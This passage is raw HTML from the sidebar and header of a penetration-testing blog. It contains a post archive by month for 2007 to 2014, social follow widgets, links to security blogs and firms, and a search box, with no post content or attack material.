<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/?m=0'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/?m=0'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/?m=0'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/?m=0'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/?m=0'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/?m=0'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://twitter.com/carnal0wnage'>
<img alt='' height='55' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ghyphenhypheniFLhkqM-m2hhOj395gjoxwS4iiQYN3O3bhK91By_IC33zn3i4WUlDE8ihuOIji8sATkPWzdQXyBguIB3c9ng5Mnbt3m-g4xcz40tlbr5mYkxXm5PzgwXUId8KVbuhMywEvJ02BS4/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow carnal0wnage</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.laresblog.com/'>Lares Blog</a></li>
<li><a href='https://community.rapid7.com/community/metasploit?view=blog'>Metasploit Blog</a></li>
<li><a href='http://www.room362.com/'>Room 362</a></li>
<li><a href='http://blog.pentestify.com/'>Pentestify</a></li>
<li><a href='http://www.skullsecurity.org/blog/'>SkullSecurity</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://twitter.com/attackresearch'>
<img alt='' height='55' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPVxidJw_10Qk4Piw5U97itPq1HaZIx1p9rT9HLESqbA319cakvCveY9JdNndy4nRbBlyoTPTXr4p5Pes8Xy0LadnqvtdhkDsXzUY5NOnN-cekqTJsF6yTEg3lqvijP_Z5Nry6Lm6oUh8/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow Attack Research</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://lares.com/'>Lares Consulting</a></li>
<li><a href='http://www.attackresearch.com/'>Attack Research</a></li>
<li><a href='http://strategicsec.com/'>Strategic Security</a></li>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.metasploit.com/'>Metasploit</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
